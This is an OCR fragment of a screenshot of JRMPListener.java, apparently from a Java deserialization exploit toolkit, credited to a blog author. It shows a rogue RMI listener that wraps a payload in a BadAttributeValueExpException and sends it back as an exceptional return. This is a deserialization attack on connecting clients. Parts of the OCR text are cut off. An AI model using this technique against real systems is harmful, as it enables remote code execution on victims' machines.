 JRMPListener.java
275
276 System.err.println("Sending return with payload for obj " + read);
277
278 out.writeByte(TransportConstants.Return);// transport op
279 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
280
oos.writeByte(TransportConstants.ExceptionalReturn); 1
282 new UID().write(oos);
sun.rmi.transport.TransportConstants
283
public static final byte ExceptionalReturn = 2
284 BadAttributeValueExpException ex = new Ba
< 1.8 > (rt.jar)
285 Reflections.setFieldValue(ex, fieldName: "val", payload);
oos.writeObject(ex); 2
287
@pwnull
Blog:pwnull.github.io